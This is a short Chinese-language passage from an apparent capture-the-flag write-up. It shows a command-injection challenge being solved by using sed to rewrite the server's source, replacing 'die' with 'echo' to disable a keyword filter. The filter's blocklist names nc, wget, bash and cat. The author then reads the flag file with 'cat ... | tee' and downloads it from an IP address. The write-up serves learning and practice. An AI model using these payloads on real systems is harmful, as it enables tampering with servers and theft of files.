 发现有flllxxx.php和flag
flag试过了里面没有flag
至于怎么获取f1111111111ag.php的内容 我不会,不懂怎么绕过
上述方法只能放弃
第二种方法-修改源码
payload:ls | xargs sed -i "s/die/echo/"
意思是将die这个字符串替换成echo字符串,替换别的也行
\<|nc|wget|system|bash|sh|netcat|cat|grep|base64|rev|cu
echo('你还是太年轻了! ');
}
变成这样了,然后ok了,payload随便写,反正不会die了
这样延续第一种方法
payload:cat f11111111lllllllag.php|tee 100
再去访问43.137.36.41:13000/100
就能下载文件